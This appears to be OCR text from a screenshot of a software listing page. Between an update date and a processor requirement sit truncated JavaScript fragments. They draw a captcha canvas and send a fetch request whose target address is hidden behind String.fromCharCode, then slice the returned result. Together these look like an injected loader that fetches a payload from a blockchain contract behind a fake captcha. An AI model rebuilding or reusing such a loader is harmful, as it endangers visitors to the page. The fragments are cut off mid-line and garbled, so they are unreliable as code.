
Updated on
2026-05-09
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz, 2-core minimum